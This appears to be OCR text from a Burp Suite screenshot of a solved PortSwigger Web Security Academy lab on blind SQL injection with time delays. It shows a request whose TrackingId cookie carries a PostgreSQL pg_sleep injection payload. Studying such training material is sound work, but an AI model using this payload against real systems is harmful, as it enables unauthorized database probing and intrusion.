 1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a7900c5047260ac81a79d160086000a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Headers \n
1 GET /filter?category=Accessories HTTP/2
2 Host:
0a7900c5047260ac81a79d160086000a.web-security-
academy.net
3 Cookie: TrackingId=
hkSbzx4eN8uLx1q1'%7c%7cpg_sleep(10)--+-;
session=aqFsCG4CJPhO9NBGFDbUMyUkKtzrWNJZ
4 Sec-Ch-Ua: "Chromium";v="121", "Not
A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
Response
Pretty Raw Hex \n
href='/'>
Back to lab home
</a>
22 <a class=link-back
href='
https://portswigge
r.net/web-security
/sql-injection/bli
nd/lab-time-delays
'>
23
Back&nbsp;to&nbs
p;lab&nbsp;descr
iption&nbsp;
24 <svg version=1.1
Inspector
Selection 6 (0x6)
Selected text
%7c%7c
Decoded from: URL encoding
||
Cancel Apply changes
Request attributes 2
Request query parameters 1
Inspector
Notes
Web Sec
Academ
Blind SQL
injection with
time delays
Back to lab description
LAB Solved
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP